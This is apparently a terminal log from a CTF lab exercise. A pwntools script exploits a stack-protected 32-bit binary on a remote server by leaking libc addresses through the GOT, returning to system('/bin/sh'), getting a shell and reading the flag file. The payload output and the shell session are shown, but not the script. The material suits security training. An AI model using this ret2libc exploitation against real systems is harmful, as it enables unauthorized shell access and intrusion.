 fish /home/ubuntu/code/lab5/vul32
[*] Got EOF while sending in interactive
> ~/c/l/vul32 on master ◦ ./hack.py 05:50:11
[+] Opening connection to 202.112.51.154 on port 20001: Done
[*] '/home/ubuntu/code/lab5/vul32/vul32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
{u'memset': 134520876, u'__gmon_start__': 134520860, u'puts': 134520856, u'std
out': 134520964, u'read': 134520848, u'stdin': 134520960, u'__libc_start_main'
: 134520868, u'__stack_chk_fail': 134520852, u'write': 134520872, u'exit': 134
520864, u'stderr': 134520928, u'setbuf': 134520844}
dovuln 0x804865c
write 0x80484b0
write_got 0x804a028
rcv 1st: Plz input something:
\x00\x00\x00\x00\x00\x00\x00\x00\x00
rcv 2nd, GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG[
rcv 3rd,
▒▒▒Plz input something:
\x00\x00\x00\x00\x00\x00\x00\x00\x00
write_addr 0xf7e483c0
system addr 0xf7dae940
gets /bin/sh
rcv 4th, GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGS
hacking
now pwn
[*] Switching to interactive mode
Plz input something:
\x00\x00\x00\x00\x00\x00\x00\x00\x00GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGG
GGGGGGGGGS
$ uname -a
Linux 16e0eec249e0 4.15.0-36-generic #39~16.04.1-Ubuntu SMP Tue Sep 25 08:59:2
3 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ cd home/ctf_puck
$ cat flag
flag{Ok_yOu_get@#$_it!}
$ exit
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to 202.112.51.154 port 20001
[*] Got EOF while sending in interactive
> ~/c/l/vul32 on master ◦ 05:50:41